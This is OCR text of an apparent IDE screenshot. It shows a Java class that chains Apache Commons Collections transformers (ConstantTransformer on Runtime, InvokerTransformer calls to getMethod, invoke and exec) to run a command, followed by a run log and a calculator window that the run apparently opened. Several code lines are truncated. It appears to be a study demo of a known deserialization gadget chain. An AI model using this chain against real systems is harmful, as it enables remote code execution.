 2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 public class common_collection {
9
10 public static void main(String[] argv) throws Exception{
11 Transformer[] transformers_exec = new Transformer[]{
12 new ConstantTransformer(Runtime.class),
13 new InvokerTransformer( methodName: "getMethod",new Class[]{S
14 new InvokerTransformer( methodName: "invoke",new Class[]{Obje
15 new InvokerTransformer( methodName: "exec",new Class[]{String
16 };
17 Transformer chain = new ChainedTransformer(transformers_exec);
18 chain.transform(chain);
19 }
20 }
Run - RmiRce
Run: common_collection
F:\JAVA1.7\jdk7\bin\java.exe ...
进程已结束，退出代码 0
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =